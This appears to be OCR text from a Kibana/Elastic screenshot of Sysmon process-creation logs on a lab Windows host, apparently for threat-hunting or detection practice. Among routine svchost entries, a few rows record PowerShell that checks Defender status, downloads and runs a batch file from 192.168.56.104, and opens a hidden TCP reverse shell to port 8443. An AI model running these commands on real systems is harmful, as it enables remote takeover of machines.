 elastic
Find apps, content, and more.
^/
Live Chat
Setup guide: step 1
CH
D
Discover
New
Open
Share
Alerts
Inspect
Save
.alerts-security.alerts-default,ap...
event.dataset: "windows.sysmon_operational"
Last 5 hours
Refresh
process.command_line: exists
Search field names
0
Selected fields
3
k process.parent.name
k process.parent.command_line
k process.command_line
Popular fields
10
IP destination.ip
k event.action
# http.response.status_code
k url.path
# destination.port
k http.request.method
k process.command_line
IP source.ip
# source.port
k process.parent.command_line
Available fields
2577
@timestamp
k agent.build.original
k agent.ephemeral_id
k agent.id
k agent.name
k agent.type
k agent.version
k client.address
# client.as.number
285 hits
Documents
Field statistics
Columns
1 field sorted
3 documents selected
@timestamp
process.parent.name
process.parent.command_line
process.command_line
Nov 12, 2023 @ 16:57:00.347
services.exe
C:\Windows\system32\services.exe
C:\Windows\system32\svchost.exe -k netsvcs -p -s gpsvc
Nov 12, 2023 @ 16:42:20.694
services.exe
C:\Windows\system32\services.exe
C:\Windows\system32\svchost.exe -k netsvcs -p -s gpsvc
Nov 12, 2023 @ 16:38:30.215
svchost.exe
C:\Windows\system32\svchost.exe -k netsvcs -p -s UsoSvc
C:\Windows\uus\AMD64\MoUsoCoreWorker.exe
Nov 12, 2023 @ 16:38:29.514
svchost.exe
C:\Windows\system32\svchost.exe -k LocalSystemNetworkRestricted -p -s PcaSvc
C:\Windows\System32\sdbinst.exe -m -bg
Nov 12, 2023 @ 16:34:55.322
powershell.exe
powershell  -w hidden -nop -c $a='192.168.56.104';$b=8443;$c=New-Object
system.net.sockets.tcpclient;$nb=New-Object System.Byte[]
$c.ReceiveBufferSize;$ob=New-Object System.Byte[] 65536;$eb=New-Object ...
"cmd.exe"
Nov 12, 2023 @ 16:34:54.112
powershell.exe
powershell  -Command "& {if ((Get-MPComputerStatus).RealTimeProtectionEnabled -eq
$false) {Invoke-WebRequest -URI http://192.168.56.104:8000/shell.txt -OutFile
c:\Windows\temp\shell.bat; c:\Windows\temp\shell.bat}}"
C:\Windows\system32\cmd.exe /c ""C:\Windows\temp\shell.bat""
Nov 12, 2023 @ 16:34:52.594
cmd.exe
C:\Windows\system32\cmd.exe /c ""C:\Users\User\Desktop\testing.bat" "
powershell  -Command "& {if ((Get-MPComputerStatus).RealTimeProtectionEnabled -eq
$false) {Invoke-WebRequest -URI http://192.168.56.104:8000/shell.txt -OutFile
c:\Windows\temp\shell.bat; c:\Windows\temp\shell.bat}}"
Nov 12, 2023 @ 16:34:52.162
svchost.exe
C:\Windows\system32\svchost.exe -k DcomLaunch -p
"C:\Program
Files\WindowsApps\Microsoft.WindowsTerminal_1.18.2822.0_x64__8wekyb3d8bbwe\Windows
Terminal.exe" -Embedding
Nov 12, 2023 @ 16:34:52.079
svchost.exe
C:\Windows\system32\svchost.exe -k DcomLaunch -p
"C:\Program
Files\WindowsApps\Microsoft.WindowsTerminal_1.18.2822.0_x64__8wekyb3d8bbwe\OpenCon
sole.exe" -Embedding